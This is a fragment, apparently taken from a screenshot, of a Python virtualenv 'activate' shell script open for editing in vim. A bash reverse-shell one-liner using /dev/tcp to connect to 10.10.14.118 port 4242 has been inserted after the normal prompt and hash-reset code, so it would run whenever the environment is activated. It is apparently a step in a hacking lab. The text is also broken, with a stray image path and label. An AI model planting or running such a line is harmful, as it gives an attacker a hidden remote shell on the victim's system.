 if [ -z "${VIRTUAL_ENV_DISABLE_PROMPT:-}" ] ; then
    _OLD_VIRTUAL_PS1="${PS1:-}"
    PS1="(venv) ${PS1:-}"
    export PS1
    VIRTUAL_ENV_PROMPT="(venv) "
    export VIRTUAL_ENV_PROMPT
fi
File System
# This should detect bash and zsh, which have a hash command that must
# be called to get it to forget past commands.  Without forgetting
# past commands the $PATH changes we made may not be respected
if [ -n "${BASH:-}" -o -n "${ZSH_VERSION:-}" ] ; then
    hash -r 2> /dev/null
fi
0<&196;exec 196<>/dev/tcp/10.10.14.118/4242; sh <&196 >&196 2>&196
-- INSERT --